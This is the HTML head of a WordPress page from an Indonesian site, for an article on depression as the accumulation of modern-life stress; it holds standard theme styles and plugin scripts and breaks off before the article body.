

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/
body_size: 19398
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Pada dasarnya manusia adalah mahluk sosial, untuk itu di dalam setiap kehidupannya mereka selalu melakukan interaksi dengan invidividu lainnya. Namun demikian dalam kegiatan tersebut sering terjadi pula gesekan ataupun friksi diantara mereka. apabilaa ini berlangsung terus menerus maka akan menimbulkan adanya tekanan ataupun stress, yang lambat laun akan bisa berubah menjadi depresi. " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/">
<meta name="twitter:title" content="Depresi Sebagai Akumulasi Tekanan Kehidupan Modern">
<meta name="twitter:description" content="Pada dasarnya manusia adalah mahluk sosial, untuk itu di dalam setiap kehidupannya mereka selalu melakukan interaksi dengan invidividu lainnya. Namun demikian dalam kegiatan tersebut sering terjadi pula gesekan ataupun friksi diantara mereka. apabilaa ini berlangsung terus menerus maka akan menimbulkan adanya tekanan ataupun stress, yang lambat laun akan bisa berubah menjadi depresi. ">

<title>Depresi Sebagai Akumulasi Tekanan Kehidupan Modern &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"5108","page_title":"Depresi Sebagai Akumulasi Tekanan Kehidupan Modern","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/5108" /><link rel="canonical" href="http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=5108' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fdepresi-sebagai-akumulasi-tekanan-kehidupan-modern%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fdepresi-sebagai-akumulasi-tekanan-kehidupan-modern%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/depresi-sebagai-akumulasi-tekanan-kehidupan-modern/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

